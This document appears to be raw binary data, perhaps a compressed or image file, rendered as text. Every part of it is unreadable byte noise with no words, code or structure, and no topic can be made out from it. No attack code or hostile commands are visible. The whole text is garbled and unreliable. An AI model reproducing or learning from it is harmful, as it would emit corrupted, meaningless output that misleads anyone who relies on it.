��R��pg v�DEeGMg�?&F'�g@9{���F[�WG%lTw%8}Oul��lWu)0(K��S�@"�4b�DVfql�{�B,��V��m�x�I{�6�=ܶn��6��v�txD<i%��e}�E5�oO�K��K��k�2C8�^b�b�#�gu��DgO�4uX�ఆ�a?߂�!!�}#Wgu@�~!s2�� RO)"s�E#�&Pu�!�sV#i�4��hRWt����]eQ�$ix]`�B��BH�u#�� �\���iB��J�O�cc3�6���>�q`�6T�"��OxF�C���FowN�>|�w�`�RE�0�4�EV%9�9��9��%��L8;Jy�Gy~!I�y��D��n���'�qc`�v�[ւ`��z	F��K�F�pa /�RZ�N2f�b��Q���u�|pӐ|�6 ` w�i�������&��}(w��ugzV2.C�R~>�U+3#PХ$�\��3��sD7$�h#�։B"�8
"	���i�$Mb�iإ��e�e�e�ua�u+�RyEJ�A�q�OE?K��=I�X��H)𗁩fz�a�cutaB�o1#�H��Hb�Z���)�$W�"�c��h��8�Bȏ�XS��wfZ�7B񍋩`	� _$9QY��EYY�Y�5m��᳑mXfp�&q�O�|(��u�
�М�GD���!''g�_�	���ۙ��)OQpP�hQ7�psJ3N�� �QE���KO)BD3/�Y�(B�IC��ٕH���jFD�X�]�u���Y����']��oW�S�T1�i���11 �)�
��0 � ��t���(,z*�@%xdUb�S����p�|5;��>�IE�u��ᙐ�c����i�r	�p�������X?5.�T7u�o�)�iU�k��K"�k��.�=Q��fH%z|d��Gvj�(i�~���М�`��R
 
�y;i�"7r���� ��	g�^=�"5�BGY�UP�<4�5��t:�Mp:��f��4 �]�ٟLWt��B'�tD`�q��-�pb2�&_�c~5�18��Qp��M����r �0�Z��@� `�0 ���V����+J�0zE���*64����mD����@*��9��y�E*���yNz �;.Ț�Eq7\�a�`�b���7�J	9Z��"l؛TW|���g�	����~
";�����s���ڝ���/; Y��FP=Þ��A�����%�i���ש^)^�
tWɁ�����'�����"%��Y�s��*����X�q�:q�+J
�a6~�q� �����J51�@��@��{`�zk 0p�ں�Ě��6�����bZVb��4��*l�
��:���+��:>Й�ka(�Oجn�W�F��q�֥�sEM�z��o�Cb���W��?,P�Gre��RZh�us�	ӱ��{J��P%[����+�-�,�������?)t�=�4��ܐs�e����*�Ck]�şE��ٳ���K�utY[���C���Ɨ�j�0�`N�^�'�7�pI�y>jM��v7��� ]"jԚ����	p��p��c�zd:�7u�	���tm7Zm ?�L؎���{���IOPn~�i�'El��8��+Wj0�3T�s*���6��a�>�f���^��t����	oq��j��[�W�ñw��vX����ǅ��``��9�;g̛.�r~
���ŇVsK��>"J��߅��I� �$Qr]�k^��sp��Z������0�z��Kʤ\B�R�`�R���R����� �pҸ������w����	��Ϻ���� ���S���Z8-j�B�-<�;[b0L��T�6��˙�[�v�yF�y��k#�X�p��X��x����w89��
�S�
kcJ�ܑ�ɆC�#�����F��Vˋq��ȇ|< ��k�͜�%�q<�-�}*��4�s���!]���3޻CP	7{i����Q���V�L�qʦ��t ���{���1� �T�cs�z��	(`6��TL�n����z ���p 	 ̾�s�'z��:�$L�|��	d]���L�Ӝ��Cw�d��L,t�͕W�w}���y��o�`��m�[����5�\�S��N��-\�`:Z��J1��L.IG�|`��+�������{�w��or����� ��=��@��>�wC��$��� T�&ݔA���	&��]|�1DI�$U����?+�:�S[��=�j���D�|�g��^��7,a�0\���������	�������b���zμ �2��A�n�����Vج�Mh�-�y]�>���zwU�z-���JIϔΉ�؋���Y�G�@*	�m�.J�K�<Lk�Nӭѱٰʿr��+q4�|��A��Bь�@�ҡ>������-R5?#�@�ȯ8����Ǎ����Yi�-��M��]�G�A��g��$�����-.F�
��
p
pI��v���
��- ������w��yw�R�>x���������z��v�����ݼI�Y���E.��@ؤ)�Tb��~$�z��M�F�n���]��� m����dL�?�k����	������2��D~�����p&�!�ܓ���Mn��	E)�e�*mR�x��=�/�����)�IC%��jH�	���D>}Dm�2en�����K"(����'��~;�, ��Y}�%
���%�G�S�Yϫ~K���`VnHB�������H�/�Ejn�p^zEt1�ڤ������L��\��L�8��h��>�e��` �ҷq��*D|���Ӿ:�
=
	}�Ѿ|�ޱ�n���4������=�Z��������ay�<�$�.��jZ_ܨ�4��G���[t8]����Ӧf������I|��w����i�-n���>��������<��Z�J��]�֢�vЂ�I�#?�%��)/����-?�*_��J�����!���Vg�^k���@�ƺM,?����Vؤ������G6X�S������ƾ�
���pn_���f��� ��ӧ861����HI��Mb&�,�C���e��p�Q$�`%�t4I���X�s�̕5��PX����NL2�xA�����q�8�N=m�Tdϔ+���p�#�]����Q3�H��r!��l��#�ڸr�u�N�6U��f�$��` �dC,8��|�{��Ԅ	�`��"3���|@��04'@� ����k�Ilٵggt�Ɍm޽5a�=�V�DnG�"�����u�t�7B �"�:��!Z=�`h�94䩜�Ƽ���������dH�����y������w @d��0(�d���d��)����+��C.ِCO Q��)��H��;!��#�QBC)�8��"�D,�1�W��f$�!� �W���+h�`����������.���B�.��+	� k�&:��M�l8NT�l��6���8oE>�z��hk@�()ѥ��ꬒV�@���r)Җ�2��X��%SN��Q� �RȢ�bԩ�Hr
����c�Ku
+G�*�T�5j��'���t�0��2�N�v/�0f�Pl1��y�J�����,K�3]R;�3�F;` ����F�#\BO��69���x�ՂB���g!:�(�.D���V�Z�Л6�	��?�(����#�_�3�@&����m�B�0�u�p�Ca��ST�EdE��w�BcԶ��nt��zk^# �4)׮��R�&�4��_�2�X�:��dbȠ2mm<yXs�?Y�m���nb��H�Z@����� դ�nT���&MKRJw��S�=}���7�����U*W]���QG�R#N�.|�H�Zؼ�$֮��hF�/���9��c�&�A�Z�3�Nkw3�H�,��@S�yn?��7y�/���2��e��`�����E _�
��Z��k��'$Ƹ�K��c�pǿ{��q�f �$%'e�b�ؠ*�C8�Y�բ{U$���P�0j��8K �*H�-AH�X?��s)�Xa�ۘ�j�k���`ͥkZڒ�����*hS����F�<nsk�]� Y�9�ม9�*P{�M'Fũ�<�\�(g:���&S�~V5%��jMh�U���U��Ǳ�nuQ��X�:	L�0�{���I����CkPcx��4�)^����t9o]�������
6-�Gc�80
p�������a>�� {����91�Ql~�˘$�ɜ�G�}�Ɍs��mp_�f6I�a�@5Ӎ"�"��8D'Ѵ���a�A��a� 1#�-4JVz���o��X���� �Kz)bB������[AEǤ��ƊWd�c�Q/��#
)cH)�ϩQK�d W;��QN#\-GDFV�(��:t����kU5N��`�"7�|Qr����@��[����/4�Q�:��(�y � ��V�pzL ��h��� b�!G^m��-��|��@s0b���䇟 �b˄�2��?��lӜBf!�Ag�,�1b���-(��e�b��tZ���Q�;O+�N�j�����DN�-�%J��ƕ@�S�v�OV�RA�P�������FQu�i�TE厢�F)E)_���)�U%g�
$�Ҹ���fi�㒂9:Jds� ��vbR[�D���� 
9��ʧbK���`�!�]��?J&fb�� <D��΀�[����.{& �a��vK({�S����A�����w>_G���0���2����_�&��W��1��!������E9� ��C<
�7١N+���4[B���+�X|�Ֆ$�X��Rր�5�x�V�P<D�Bx�Vp{eh�ڨ��%,ᡆ"g<vw~�2�F��w�;uo �;�.
�Ԕ������u��J�ӝV���<�C�J��,�v�϶��a�y5]������`ٮA`�����lC�����H,�~�Nx��0ۚ=r��W�b��}�v��
�&b��&�8D�t����u�~͞���]^�׹���[a�WO(�I8�"�9��&Ʌly��ϲ5�*��r��cv�x��]f�^�.����t����>����/�8�xӒ�tzG�%�F.ԤF!Se�,��5}�oab)V���s;�A:k�I@�EյQ�,hl���7����֠U\w��wJ[X [��� *�Ut�ڿ�!EŠ���5��o�5|�/)�b���~��n$�5ɕ܄��o��[�l��1=@�l-Ç�{�K�5҂����o��Z���m8OI��1�>m�C?Nwπ�>�i�#��3/��/~��|������[ �L��eTLςF�+cS!�z�9���ZIulW�TK�3�:��W�?cA(�S4�@4\s�a�f�g�6��Hqь�� A��ʰ�c�û�Ż�{��[�ms�������p�\:��˗�&����"&�="=��Y�;fZ��s2��B�;��1~s��ʇz�ð�Ӄ�~�����s����B�"{6�)&A�K"q������8,��&y�?�>�8�>��۾�`���ܰ��H���"U��C�A)�:��s:����]1�Q,�T9�����RȺ��5�A@)!ůk��Y��+DT��b� �_����&�bt�ȖuIt�@r���h$�iČr\�Ƹ�F�MP �l��ԥ�����8ʑ_�<xD�$��v�G��b���K� b�A�y��#Cߛ+�
F
�W*Æ�A��U8�QC<ԧ���ܸ86K��r��H>�>����cD>4�E������TIF��9��"Y�7������.��T�H��?2B� Z��Z.ႯX
�@���S��3��p�L��@����j�E⒢C#�D Ƴ�ݙ)��;d�0�Bt����Ԥ�+�b�m�Ip��ڰC�ܛ��<n�'���%��A��G�38��Gy��x���D&��7y+=^8��Go
�|c�ދ;7p|*��G�<�2���{�؂-��44��,��������h?�F�D
�CIH<�>�dI�lN�N=��t���9I�'Jˢ�
�F1�Q�	?�)N�DQ�)�SJ���,aJ��J�x�U�)O���<J�SD$��h��	�l��5},F��o����H�v+�*�j��0��� �L%m|�L��C����@I� ���@�[J!���vT�����52�$��4��3��G.��K���,٬Q�LK�����=Ԅ�ࣅg"�R
RNG�����*i��[%�X>�P�ӕ�C���Δ\S��Ɗ��H�'�άq��ů ���4QL:��O��J����
S���tGT�N=��V;���t�d	����ԥ�TlX�Fμ���;[x�jTSdc�t��+���P�8<9\%���A�QtSQ�
xQvL=|� (=�d��{��f��"�Q`�,��&��:�1�g=ҸЄF�p�m5R1L��dT_P�%��"I1�xm1�Re�uI��31��ᔞ}u���wu+6mS���G�W9��H�HE����L���?Q:KU@�k��\TFU� ���œ�JJ�	{�,I�E
��?�� R�T&Uk1������FQZV}��2�+��2 �TM���"���<e-��<��8��!�b�.Gm[�Qg��h����Qj����"�=CRR��;34R#�At̀��[�X؟��7d�y����{�~-ST���UX�z1�pD�䧂�Op��	�8%IH�-唚�Ң���4J�zEM��s�J�>�\��ů�s�V�XOY;D���]O_Q.D3�Q�.�P͏�@%s�l	��� ���ػN*6�=Z�������,�Խe%_�s��%�1���,Z~�Z���[�%�a:�a���Z[)��y	�:M��U9[eW��EV�-Vt�����4��yɅ΅�m��u|���W2�P�[έ\�U.��޴\�L����<lJ��:=��E�?%�HO��T�8Ԏ]���#٩�����?�]Y���A#ˈ�Y��H��_L^�k�;Q��1�˥%�MR��0����I��|Gn52�U֯����lh���� 7X���/g������e��2w#&Q%FQ����9�)ԄH�t�Z5Pa�V`#�+�#�7�Z�c�<�\{���<�"�� ����5;�w���e��nD_��n�7���/�]���6�OM�E�f"�I��ݧ@�m>E��TS`�����KL��̔YM&-�ʀ�O����;�ӪNڃMJ���$-[(e��&�5h�CV�Sh=�N��u\h�E>m��CNdE�GF[:F���I��)�|�N���LѹMK]�2���ٜ�9Vw�����`p D8��׋�e"e��e�L��ƿ���ea�)`&�	B����c6
��"K�E�x�=Z�N�a��T����X���nY�"h�"*g��fօb���d�k���%�b��7�u�1&c+�
�|&�^q�g�6�O��0����ɦ��E����<�����&�m�lD�h�^8�~-�u����xiG��J��N�5�mk�%eir�c����\��L ����*�����`,����օ�WB�n��P�����\�ә�n���H���V�:��C2��N\.g��ֿ��ٍH�S�fqf��6� �{�*��5Zڳ��e�y%T�g�uc7��|ު�얣}�Ո���-�l˾h�qzਭ��|i<.�q\mv���ֶ��{�9o){�{���_T^iQeT^��37rE�|,�˒	 ������'�ӽ��5Æ�e?Dn\�G����/���c�9�I���*Mo%6]��o~��k� p���#�V��S��>ߜG����&��-^(�O5R8޾�_�D�^O��@}>1;ZsPd�,�����Վx�痉.dPOu�6���_Ԧ�Ê�	�`���im�G���U��A�p
� �s��3�
�G`n�W�,\�E��ݲ�-�r(���C���]f%1���[6�3�u��Jd��Q�X���^]M%^�%��n�#>먐O62�q>O�k�>)� t��E�� ��bH�@���U�^�1ڬ�]�t<W��P�LQq��w��W?qnm�UuS�"�����A�,����vۻ����7�_��)}�gH(��mZ�"���R30��=\��ӊ���v]�r봨u?�,/'�<��ΦA��'y�aU����ΏB�=�{8����χ�a���>��V��޽k��r&�:O�B���G��(�-vM�-��xͪ�+��^{�go1ZѠ^�`6��Qw�PoLDr9�c�g}X����Z/۞����q����6'�NR!t���E�W U �Sn�bR���!^��6���S����d�2���5��n��_��Fa�l�q7{�o���I��9�]���;g�e⏩`,"tI`3�B�pb3"�]$��>f���<Eid -%M���Μ���T3� �[m�T��E�:IZQ(Q�A�A7�!ӥ52�$L*�&ŨB����V@{���!l`�� @Z�0� ���@�M�`π�Xhcː9o�L��bB��!~9�M�C�<����(.�	CͲU�ڹy��dh�/��~�)����K���||S����f��q�=<��'΁S١*Sd���#GN�#\Nx:tB4�J���N�;�UD��s�ǼV�����e9�i�;̫�Qy��@ eӍ�I"�M�i�<�j��K'ਓ	2�m�����J�H�d��-��BbcÈ8��)޸�6�hƍ���C���G"��yd�I&�d�� !bxAR���[���n���gr�QGg(C�L?�T�N2���O=���w�F�癯pI'!J�Jq��K�I�C��4��N�����i�~��S�6�
	�ԧW�q�nՅ,c����U\e�
�W�e9���Y�`�d�MƬr�.+�q�1�߁�����&ۭ�Ң��9�='�n�M��7̙�\����d,�]W%���;Ϊ�� ��f��z~�I��i�%(`��!�`��@��(6���8�p��u�D�*��z��;�Hc�Xi�'@�"�[b�8㬣�R���CC��v�Li/�,k�tB�8�p��ј����F�ҵ����ٔ�on�'�dg蟄j���(�}�)�b�51��}���.�؟���Q�%�8=RU�����
]w]Q�B+w�
�[ ;A`�kl�Т�^��v��2����nS�ʶ�mb���n����ܺ�B��%�t�ȅ�fw4x�{�Im�����-.s��V0��u{w�` �Ȏ��=���~<��L �a�4�yo�(��$���g���b��,��iD+Z���@�R�Q(#6p�c�JI��&���'~+ȥ������*h���48bdlh"����D�cQ,����9�po�CN
g�#"�)N5U�[H�NH���S���	PKXt��W�
,����h�[��-� �ؗ�ݮX����舻hA�\�i���>��.��z]q��;u�x�Y�I<�d,;�%��!K`汞����5NU���~dן8�<
����C���b��u�׀>�ldB  1x���E+[Z���.��f8b� c@@�jS�3kZ�^U�� �A�U�mMe���ص8���&��2,�N��ЉH�'4C��0cr��@��t�a�~DIy� Dt��&�)���FT���0
���W�.�. j�hX��2҅Vo�]��8
v��#꼥�ϴOv�D-c������t�&��H�+`�4Wj�g��YB�F���� ����� >���5U�+Y�� %�b�<��d���(L���Ċ�SI�0&_��W`�u�~u`��̛3iՌ��IͤY����\kȨ�]���W;S-bN�0�M(��AeȂ{�3�c����*��
��jK�w��M][h8#J�p�"�0�N��=].���ѻ�1-m�Q��+����K�\�h��r4/L�Ȭp�&8�#-���qu@�$Qߵԥη�F�Vp��"���Y�T�j���q�W��3x�I,zƊ��MYM��X�5f=�����}{�k.� 4	�n�*�p������ì +j��I��MS�n��e%�BD'��T����xʀO���'[��R����mT��S���ZBy˃����u�p�����S�B����&<�.l)�(�[]�c��.�]@��!~ �G��z��#x���5HE��z��jF�BE�P�w�<&2x;�#<�qXg�H8pUWSǭ�>������{AhU�*�#�1H����A
g�L#�,�kw3��&f��m��:JEñc��ok[�@����z#PkBL�A��z�0m~+�i��Z�2��,Ѓ����j
N�����B4��p��p�m �bV�BJX�N�yV�H���C�;4]Z^F�»߭)�-_NO6��+�����o�	�~ݷ7���ׇ>؃���T�m��n2�w����*�_�t|�Ƥ���L��bz6��g��;�:�k���m�=�y�6�w��m^J5���*w����
����<�)������������+x�+`p�'\�cV�D�<�3����"ƕ��׻y��� 2�/zX��^��s�����
�J��6W�h�$z.W8#���C?�5�%gւ�=�a��LE��['�����X~RC\��%\mb_	z�;��Qu��KZ�Fa��-)�DB�1��PL�CU��0�6h)ؗ8�/8�ܩ�Y��y�j�� M��U^���cV��H���������C��%����͙�M�]�6|P�m@i�(\�DBɀ�����6������ՙr}R)l ���
9 �����-�Q�u_�������!�=�1a����azBLr|������!���_��&<���L耫E�ɟ1ೀR�y����|�k�_�̟�HL)��t�#�H4�`v8��T+��ư]��F�L�����h�(�`�� *�����.��e­I�!1�P
�:���� g]��a��(#����V?��3�^�o-Q^DETpIa�U��xD>t��y"Ȇ� '�� d)���9@�N�B_X ,��W���Y���OI���!6Lϱ��~��Gvd rZR��б)���U~}չdȸ@�ՋL���E���&��&���l�2�߉�Z��Y"���j���1�,���Uf�]-�b���1^��ш�aS���
�"8�MmQ�3�`���4�6ѾM��S;Y�i�2���i�8��8٥�-��#��^��L��ccJ�^�>�cg0�a e>A+��?n&g^�F|���eR��U�E��G��%� V���Ԓ�XTl�� �I�R- ^S��#��Ae��Nڣ�Ra��d!zݪ<Ci�X���.�%VH���D�F�X��H�^��7՝��UzfgVVauS��%Wc�a�V!9��89}Mټe	�e�	枨^�I�HJ_����9J^�A�B	�a��걞Dţ�9� sq�x�(��(_n�f�8����s���(��D�jR�d�#4Om���DR+)G���m�����%�a ��(�zU���MR��N�%�N.�'��AgS5�/�;��٥���������G����/�O��2zL�a���t��Xf��'	^	�'��Շ�	3�Df���������m*6������?9hI<h9��b�.��`(N@!<&���&�*�2$爎U((�*�
���TA(�
TA�A�
�J��d��f��f�Jj:�
x�"d��4�Uj�+n�oU��1i�>��E�J���v�#�A�>]ɼ��td�.'��P�$��U�"�
j���2�]�4����,��^�c�Q̠�����0���:*w4��#1~e2j�N'?ف��eK�S�S��j��`��̀vc�
��Jj�2�š�ʥ�R
Q!�2��j�<'�*l p�x�����B ؊- �,���m��m7�µb��Ρ��|�d��FNF�D��
��Bi�r��k!�f��dn�+��«=��y+����b߮�R���d� ��P��zZ��$ ��ȼ$���w�$�Y�+f�6e~,U����h���)����^�!cX.P���l�6��P�b���l��	)D#�n�o�`j}�����>�l��f��5�`�*��*Ӧ�;2����V�XՁ�+�
����> ۶��*��n��έOխ:`����a���&��+�}��+�i~0��k���o��Wѫ$�k���Z�M6�m�GOb��ep($��"W�%�h���W�"�u�1��b�>���p��pu�ݠ��
���&�0)1��7A�� ᕬ�^�Gt�̦�~�%h��%a�1����-�~/������	��Ma�%;�o���<��Um#x��*�~ �r!�������o��N߱��gX��@�<q���vl��&iH���b�n�$')�c��E �DիI��Ջ�z�Qڦr��I�#J�r~�c%l�n+�.^�nx:]����Ŷ�0
V�jZ��n۰%�4�`e2�^d�X\�,�b�5/9�	vDL�i�$p���1b����3�yo���@�V��D��#/a3,m�:�WA3&=����A�ƁD@!r7�!�m� � �<r�b�n'h�,��!��%��w<�T		"�L����M���yyp�e"F��I"Ln��x��)�&6���V_�/�W�"��0�1��$�����`��0���Z�u^��*��v��3����֏�0�J�[����e��DL�q5��ͺ�.Eg��qo�
�>Y���?4�����5�YA+4�1�q�90k$h���F����Aj�j�vEGtk�6!��H�&V�m��2�)�#Xyx2��(M��(�4�r��H�r�E T	g��=pw���*�O�3�./5��0U�.�=q'0 �[g��,�<��d��� �iZ�.0
�|��v�U*�V"��s��52��j���.��-�`ߠ�1�]��=Gj������?k8��c��Fmn9����I�!L&�=�>+.0k2�x:,��8iG4h�vhGi'����l��Ev�M5�r�%�txCMQ�.u_7'wN]�q�)����"�p�57,o9�8�*}rnivr[�K�����]��� Θ1͝�)*%�����X�w;��`3[��[�w%z/�bq�n�*[�8`8� �j������<-8�W歉�l�^^�7o�ъ�d���^�Xh����BQpi�C�94k�:�
�C�ϸ�G��A�V.;��A����{�+ ���M�L�� vrI�,N��y�v��sJ9Gn�����T=Q[��y�\K��8��`{�����7%���71��V�s�����`���4��Ǻi(�n�	������U�]�5js�O��|���ZVz;)�<���ų��Sg��km�@�e�b����AQh�*�fϯ��S�����:�� �V7D ��9�z-�z��D�S��C{�{��C�cRNҗ�'������w�Oy�te�;R�Z�HR�9w+��Q'PR�)!t�r���x�V؝:�¬u�i�T��̐"X�}��(�6 ���X;����wg��������#�V~��i�H�H(�eU��弁f�;�<�΄��~�+v>�e҃��o8���n����<eC\�6\�h��� ��;+�Lk�L�4��D?�?�7�?g=���F���_"����t���Z�̚�.�/��on�wۿ=@�3'Л!*�Ѹ>�x��b�%�bX�)�Ğ�aaT�IQ	I4'	�:�R�3��@�yif(�Ϧ�D2��?�0����D>3� ��8lb�	�K�aP�>�
���5��~%�j�Yɚ�� �Z�#�� )ܹq���c�J70���`Ç�Vlfqc��רC��h�`�J%��;5�|���Y���NqkT:�2�j����6�ְY�nF$��ޱI�[�pbǇ�@usJ�A���ԟY��\��ڷ�� �!b�i
Ч7���-F�ď�^<:m���q)�f�A6��&%>��/� ����
���Aȩ�B)���
*A84D�7	��ILE�ځ����őa	Ƨ�HG2B�V��f�J��%��D	��|`��'�p'sJq�$��r���L�s�Ò1���\2*��C�<1*�"MB)�;0��jh�)O��t�'̨JDP�4�/U)��m��D����,�������b��r\�Q�ˬ,��S�"�.S�*
0�
����h�����������23d����Zc��Ў=m��ծ;�d��6j��.9ܸ�7f$�m����9!8D�C�Zr��MZ� �:�;o=}���_~�Ï>�0(x>�2�Sa�0��	�x��7�@�b%�Xc�lP�*$\a�|T$���PQ��L�����O@+p��0sG���F��<�&���	Θ��>�d�˦�L����L4���\<:A_� �g�a� &��3&<��4��|�j��0�ng-C	���G }�Q_4R3�E�2��W:]�#P�zjUW�:��R�H���¦�X��1]ye�fQK������|/l���]�c��4��ք����Zy��v;�d��?� Du�wW4�pwm�y����~��_�wX���4���lN�I#��� 9d;&\��*p�����X��K^�GF�����MGS�� ���
bh`y���%�HE����*�������g��!
`��i�GgJӣ�26��l\	�ʷ�=d3�`�#b0����u�����9DQM��&4a��a�y�8��)���-�袩(�1Z0�b�VժW�t�
cD��6+3������P�\�b��3�c���ӝm��;���7�!�(��pO\�\N!G�sM��d!�IFZ+{�4��v7���`�O �g�,HA��X���4<�}�!��j���g��'�V=n-R�-v��h��2:�#b$,�� 4g�	Eޔ�7%�Ӄ&�	K��N�S]���lNl3�SӐ6'�ͤ&*��^U���!IĨ�؉]!Q��"Yǐ#dԏU�����1t`����RD��o������[!1T.�caf��2Z�U[d&CS�g�N5�4%[c��R���(�a�yUҒ�K��vm��G�*��z=S�K��Z�+����`���A��U,H�P��`K���bQpP�>�d"�'�b��Z$C,V�t�t�@n�)2�"I�(�j���m��@��Њ6jrZ�=���ND�k* �j�uM���A��*�ꍡ�٭/ ��W���(ޞh3�W4��Lt@���Պ�%�e�R��QTi�U�fuS�6�:�M�X"=��:�A=�.xY�wK�2�Z���w⒪E/`�j2:�ᐲ^A��x5w�M~GQV�R»Ckx�JX�Rp��	9TeU(�[��P���U	������7f�+P�ۨ�)M��$��ld�l�e"ǳ�l�����z�ɠ��K�aE��EДe6}-l�hl3�C��s�B
�D�oEˑۆˌ��"�Y��!"�c9�n:~�F!�A�e���u��h�1�杣wIiIO:u�6L�	@8R��DM �P���7�j�����_{�.7�;���9oRy�WH���J�D*+L����¨�^A%��@vp�@��	q�v$fĒ�ْj���X�{M�5������j�،�D*�31z���-M��{7ٳ��h�}���LcҚ����/K9J�D�ɜ[7�BƿTZ�,j\A���O���-�
D�;�Z��:t���bڂ1��/]GJ��-�x+n�-<���P�Cl�Xo��K�ӝ uHJr��	�6���o2]�usD��P�w������k����9�����7LZ����)!r�B"X������X�H3���)87	��c�\�ڼ�րUo#�[I��������CjK3�(K  ���s�'�CS����!.B�'�⨂������Dxs��9��̋s��;�� w��R���hh�g�U���2�2�<���=�����5����������p	�5�V$ԃ�j�S�Y�:�i���y��g�����`ڮ��@.Ah>���]��B������BB�n,��	�`$�$O�Jb+��ݶ��He�`��\EC��F/�-!��+(B"�lkr�G�L�j�����,���$�)`�.~/0���-2�����bj�ݘo.���e�.i�>�2bN��������q.�����רW�Out�O��o���4<M�������.>��!�zm[F� ��P �jUCzt1��mM�*l>�%g�G2e+'J! ��h�m��vDе\fP����0f�Ʋl�`�XO�,kߎ���M����i�nφ�D�H�@+GT�"˞�k�M$�	�����X�V��E��ap���h�6.Y�.��<�N�+y�;Fpt�ٰ���t��±���(����>G"��"Q�6n�l-:F���Pv.�v�+d&Qq�F	�*�$݋Y��q��n����z�~HѬL|��o�x��g���HH9��:d]�r-@
̅���#���qa֑h�U@t����!��7��M�^k+7O+�l��Iv�|$���)l���r&
��ܱ.�,s��	���f2��X���� p�,���ۘ	
�+!�P�N�u0��ZGu��^����Pe�3��c�4�/CT��B��!��ž�c%��o �O��N�}r�w�Q�~-(/�(�+(�<$�!��8���뺮��<;�<���|�ނ�+��0mlM�R�r�JD-g0�R���r.I�.��ᴌ�jX+������-�	0u(&H�0�I�5�m�6m�#Q,8% � �ڋ8R3ATM?=s�d���!]F�psd�4+m"w� _S6o�F�X�E�j�]Fm[�8��[���N&	��6���pM�:0K�z�eOq��`�,*T�
��д�#�f�DJ�Mc1��sN+�)��<!LO�!�f�$���d�&,6�W�L�fg>B��m������OH@+u@�p,u�1��$/-�TP�#�+��5�E�!��!E�0��P3��&���Bc&�C�h��4���-O$]t!an�&4u�4_e.REGǨ�~��x4"�K�>�*�HCs��XV7E��hsz��XMI�O�^�1g5�+�j;
Pz�;D1_���{�6�e�����-�h,���@���4NL��a'V^�N'���fF0Ca�.�A5���`��#�M�R�k��H�m� B'�R�SM�E��1�R/�b�=��d�6N��KH��<rp
G���8S��j��u�ȕW5=}U�%6W��j�E�ule�s��m��:3]l�Z�0���5k��f�@	\�9�!��hS^Ϡ7�u]��Ֆ�p��]�hW��:�j�T��3'{�9��3�4�p&eLVE���S! 6cU:.�u)�u�v�4��U��-dӉ/��L6���`U�^��B�m�sbV�d�f���~���mLϒgj��/�RK�?��W�5;�@48�rk1��DG�����.)$6����W����n�,��7lMͬ�X�e܄mTX܆0�.s��m��5�B|	�
W�6]��> �� ��._!�՜t(��	��x�&Ʌ$��;_��rCq=��q��S����nt�\DwY��$N��N3�u-Vv]����&P�z��g0��:�P�k���yO5���E��?����XlV���d��S/����1�ض��m�hS3�4 ��88�3.��P���\�
�V)����M�����'�����ӟD�-�2��xh���J���3� XYS+(-iP$��'T�V�J&?�-���4�&T� Inw��9ଘU�yl rȒ��	�Y��A���Nrș�Y�˧���x�,+�W��H��סF�ٛ���3�F������ٞ��9���	j��O��J0�`=�׎��d���@669f��N(�g���p�l6����Qж乞E���59�Uڤ�&�e�v�����N�)�!��zkY�ryD~���y��M��������1��P��Y���@�������u٢}�����W����a��Y����:��z����đ'h&���ڙg֣�6f�,�B��ٳ�[���'��z�;����eoT+ٱ=9�Y��Udcv������8ĕ{���8����3��@w���f�Uy�yy��a۳�xa��R#���Z���$^Q�}{f�z�y��Z���z��Op�Ⱥ��d�1���{�����d��ѩ鹹皺����?	;�Az�ͻ��l�Q�T?��[�ںEڽ!���{�%;�C�J�!�[�_W�ρ�*Ш5U ,��Yy�K�dܧ���G��)\���s�Ak۶u����J����m���{�	Xl蘩�鸷:�Y���[��ڻm���:fJo��q�����U�Oۯu��]��O<���������ɫ��ے'�������8D��)k�);�����C�#��+\�7S[ٚ�yč���Z��Z�-:�E���|�o =`�	���	��=�����%��5�ǅa���������<�1��-���<�<%�f�7��/5�ȟ��;�;��[ʩ��u���f����S9��<<�����8C��}����A��<��fc]J�xm���W��=P�ٲ���I�����|����`�ٽ�����=��}ލ@�@��@��6]��]�9��BK�e<�G�,��%u�pyM<�Y��� �3�>�g�q}�w��u���ױ|���������\�ܵ�]�ל�O�ͯD�eZ �	���+z�q۱v0��O����;JNf�]Խf��>�~ꩾꭞ���a��]������1��ޛ޶^\j~&�����M����?k���������1K����1�=����a~�\�o�ة2�W�O��M[�)�i��ɜ��ا�\�w��������^�e�<aݯ~�Y�����a뷞덀ܓ&�>�����~��{���޲���i���������w��9ʣ��G����)��]�r�-���<�]������-�e{�]��z��QK���M�$���E��� j�3B`���*\Ȱ�C2#F�5+��5�P�*�1�Ǐ �lBr�0�(O�\���K>�bC�mJ8�(\��s'K�+��H&�H�rTJәӣP}<��hөU�%�r��V�_����iǏg/���R�[(o�ʭ�nG�x���{WOMz�_Tx���!��jUjpci�Wpw�r���h��!�AO���ɭ
�"̺���~�i�0�wU���	��R�b:0׿R��I�r�t��Y��ٞ�n�ʤ\�(>gH�>�],V�3C�i�I����:iV�e�}�nR�݀.�
����ЃE��	MHaEyxB�L?u8�� ~�Z��Ԉ�"W,�XVrf��"���ՌY刜X;�8�F&�UHi��U$IPg�\L�夌��^H��c�ɦ%kX���h��y�g�I!��`���L�%'Y
���`g`�K+J��;iQD������$o�v���A�4��$ՠ(������w0�����i���1�q!/p(�Ĭ�p`�����8Š+l:$��{�.�����R���F�Ƕ�X�mB�Kз֊�m��>�G��{�J*��Ӽ��[MM8� E���vT��l(&�K�9�L�
\�����W[K:�a�O��d_G)�MV^�Y�X�b���c��y
%0�)�-���,ߩ�%�W���qb���L��u��(I�gn�>�C�u�|��<a�u 4(~(��ЉrG'.R�	��L�T�
ɥ�
�J�E��Cjl�v���&x]�%j��
������C�����1��S�:ᠹ:�#�>��#�?��y�K�?1ԭ����k�[o��.|"	���I O���,�ջ�i���%c�66_pR!S�}���w���ȇo�T���c���e�:��r��g5���$u��p/D��4wzF)���d0�W���q�!=�iԋͱ�/0�hX����%�k��'~�M����daz�ON���1�@P�nڔ�)~�F���"<�H9Z�S����@Z؍Aᬄ�[\F�U��[�?�!�ΥN�(�'Q�4����/�1F~\#�� ��5F5�q� ��b�!Lҝ"Y/�,S��W$��0P`����^���I�@'C�(�b���b�K$]��=���B)�r����Z�.I֥���2�ӌ�0c<�"P�X��P)�0��{S*����[6' �)lmZ� �c�������l�IL��P>�(�cQ���7�L)�!X���	�'CЉ��S�y*,��L�b���,6EA\P��Uґ��@ B�<�;�����*
